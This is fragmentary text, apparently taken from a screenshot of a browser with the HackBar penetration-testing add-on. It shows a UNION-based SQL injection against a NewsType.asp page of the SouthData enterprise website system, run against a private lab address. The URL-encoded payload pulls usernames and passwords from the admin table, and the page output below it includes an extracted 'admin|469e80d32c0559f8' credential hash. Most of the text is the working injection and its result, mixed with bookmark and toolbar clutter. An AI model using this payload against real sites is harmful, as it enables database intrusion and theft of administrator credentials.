 http://192.1...0%27%27=%27
/NewsType.asp?SmallClass=' union select 0,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9 fr
百度 <Ctrl+K>
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20
union%20select%20*%20from%20news%20where%201=2%20and%20''='
- 
+
Enable Post data Enable Referrer
javastr="" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+""
javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"" javastr=javastr+"
" javastr=javastr+"admin|469e80d32c0559f8 " javastr=javastr+" [1900/1/6] (点击8)" javastr=javastr+"
" javastr=javastr+"南方数据得到用户的一致好评 " javastr=javastr+" [2006/6/16] (点击36)" javastr=javastr+"
" javastr=javastr+"南方数据企业网站管理系统access版V9.0下载 " javastr=javastr+" [2006/6/15] (点击8)" javastr=javastr+"
" javastr=javastr+"南方数据企业网站管理系统是否安全 " javastr=javastr+" [2005/5/15] (点击56875)" javastr=javastr+"
" javastr=javastr+"购买后，对产品如何维护和升级 " javastr=javastr+" [2005/5/15] (点击565756)" javastr=javastr+"
" javastr=javastr+"南方数据企业网站管理系统系统需求 " javastr=javastr+" [2005/5/15] (点击657657)" javastr=javastr+"
" javastr=javastr+"南方数据系统如何才能在Win2003下正常运行？ " javastr=javastr+" [2005/11/3] (点击568754)" javastr=javastr+"
" javastr=javastr+"南方数据官方网站全新改版完成 " javastr=javastr+" [2005/11/3] (点击6566)" javastr=javastr+"
" javastr=javastr+"什么时候需要将AC数据库升级到SQL数据库？ " javastr=javastr+" [2005/11/11] (点击0)" javastr=javastr+"
" javastr=javastr+"当SQL数据库日志文件已满，或者日志很大，怎么办？ " javastr=javastr+" [2005/11/11] (点击0)" javastr=javastr+"
" javastr=javastr+"本机调试好系统后，如何上传到空间上？ " javastr=javastr+" [2005/11/11] (点击79004)" javastr=javastr+"
" javastr=javastr+"数据库目录的读写权限错误提示及解决方法 " javastr=javastr+" [2005/11/11] (点击7894)" javastr=javastr+"
" javastr=javastr+"为什么不提倡将Word中的内容直接拷到网站的编辑器中？ " javastr=javastr+" [2005/11/1] (点击67822)" javastr=javastr+"
" javastr=javastr+"动网7.1.0首页调用贴子的说明 " javastr=javastr+" [2005/11/1] (点击78787)" javastr=javastr+"
" javastr=javastr+"Windows中打开和关闭FSO文件读写权限的方法 " javastr=javastr+" [2005/11/1] (点击67877)" javastr=javastr+"
" javastr=javastr+"如何注册fso组件 " javastr=javastr+" [2005/10/3] (点击76867)" javastr=javastr+"
" document.write (javastr)
192.168.211.142/"shownews.asp?id=0\"